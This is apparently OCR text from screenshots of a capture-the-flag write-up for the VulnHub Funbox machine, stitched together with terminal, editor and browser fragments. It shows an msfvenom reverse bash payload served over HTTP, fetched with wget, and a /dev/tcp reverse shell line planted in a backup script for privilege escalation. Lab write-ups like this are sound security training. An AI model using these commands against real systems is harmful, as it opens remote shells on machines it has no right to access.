 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
On the target machine I download the script:
wget http://192.168.178.34:8080/shell.sh
Now I insert it's contents into the backup script...
Have to change the port
joe@funbox: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
GNU nano 4.8 /home/funny/.backup.sh Modified
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
0<&68-;exec 68<>/dev/tcp/192.168.178.34/4444;sh <&68 >&68 2>&68
Save modified buffer?
Y Yes
N No ^C Cancel
Profile ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.… WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Profile ‹ Funbox — W
funbox.fritz.box/wp-admin/profile.php
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Cheat She…
Funbox 0 New Howdy, joe miller
Display name publicly as joe miller
Contact Info
Email (required) joe@funbox.box
If you change this, we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
root@Tux:~/FunBox1# msfvenom -p cmd/unix/reverse_bash LHOST=192.168.178.34 LPORT=4444 -f raw > shell.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
root@Tux:~/FunBox1# ls -la | grep shell
-rw-r--r-- 1 root root 68 Sep 25 11:14 shell.sh
root@Tux:~/FunBox1# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.178.70 - - [25/Sep/2020 11:14:48] "GET /shell.sh HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@Tux:~/FunBox1#